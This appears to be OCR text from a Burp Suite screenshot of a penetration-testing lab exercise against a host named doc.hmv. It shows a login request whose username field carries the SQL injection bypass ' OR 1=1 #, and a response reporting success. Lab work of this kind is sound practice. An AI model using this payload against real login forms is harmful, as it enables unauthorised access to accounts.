 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /classes/Login.php?f=login HTTP/1.1
2 Host: doc.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://doc.hmv
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer: http://doc.hmv/admin/login.php
15 Cookie: PHPSESSID=u0k9gcr9ej2210mjcsdli8q3oo
16 Priority: u=0
17
18 username=' OR 1=1 #&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 30 Aug 2025 01:06:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 20
10
11 {"status":"success"}